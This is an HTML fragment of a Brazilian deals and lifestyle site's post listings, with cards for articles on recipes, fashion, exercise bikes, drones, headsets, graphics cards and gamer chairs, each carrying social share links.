				<a href="https://twitter.com/intent/tweet/?text=7 delicious hot drinks to keep you warm in winter&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=7 delicious hot drinks to keep you warm in winter" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3293">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106030116000449000000000000_romantic-dinner-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">5 recipes to rock Valentine's Day dinner</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">Easier than that, just asking for food!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 recipes to rock Valentine's Day dinner&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=5 recipes to rock Valentine's Day dinner" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-fashion " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5852">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201121433040636000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">neutral looks for you to bet</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5838">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111947580952000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">looks for you to rock the beach this summer</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5824">
		
		<a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111921470046000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">how to use trends that promise to come back with everything</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
					</posts>
				</div>
			</posts-carousel>
		
		
	
			</div>
			<!-- END POSTS CAROUSEL -->
			
			<!-- BEGIN POSTS CATEGORY -->
			<div class="post-posts-category">
			



	
		
			
			
				
				
			
			
			<posts-category class="" id="">
				<div class="container">
					
						<div class="row">
						
						
						
							
							
								
								
								
								
							
							
							
						
						
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Sports and Leisure</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5522">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112032259470965000000000000_bicicletaergometrica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">Learn about the benefits of exercising on an exercise bike</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">And more: the top 6 of 2021</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn about the benefits of exercising on an exercise bike&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=Learn about the benefits of exercising on an exercise bike" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3834">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107152248110551000000000000_atividades-ferias-em-casa-1200x900.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">5 ideas for playing with kids on vacation</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">A little help for fun times together!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 ideas for playing with kids on vacation&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=5 ideas for playing with kids on vacation" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1776">
		
		<a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101051335070064000000000000_381504.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Clothes with UV protection or sunscreen?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Which protects more?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Clothes with UV protection or sunscreen?&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=Clothes with UV protection or sunscreen?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1619">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202012072130090625000000000000_02181518010497.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">5 amazing electric bikes</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">Know what each one can offer you</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 amazing electric bikes&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=5 amazing electric bikes" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Electronic devices</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5598">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112082132360776000000000000_karaoke.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">How about liven up the holiday season with a karaoke machine?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">Be it big or in more compact versions, it's sure to have fun, to celebrate with the one you love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How about liven up the holiday season with a karaoke machine?&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=How about liven up the holiday season with a karaoke machine?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5386">
		
		<a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111251916160267000000000000_lanternataticacap.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Tactical flashlight - a favorite of adventurers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Discover the 5 best and how to choose yours!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Tactical flashlight - a favorite of adventurers&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=Tactical flashlight - a favorite of adventurers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4721">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110012053460180000000000000_fonesdeouvido.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Bluetooth Headsets: What to Consider Before Buying Them</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Know the available models and their advantages</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bluetooth Headsets: What to Consider Before Buying Them&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=Bluetooth Headsets: What to Consider Before Buying Them" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4344">
		
		<a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108302313410306000000000000_melhor-drone-2.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">Have you ever thought about having a drone?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">Everything you need to know before buying one!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Have you ever thought about having a drone?&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=Have you ever thought about having a drone?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Games</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3519">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106161618340134000000000000_Banner_Post_Graphicard.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">The best graphics cards of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">We show you the best graphics cards of this 2021, so that your choice is easier.</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The best graphics cards of 2021&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=The best graphics cards of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3458">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106142336410363000000000000_razer-iskur-cadeira-gamer.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">How to choose your Gamer Chair</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">Get the best performance in comfort!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to choose your Gamer Chair&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=How to choose your Gamer Chair" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
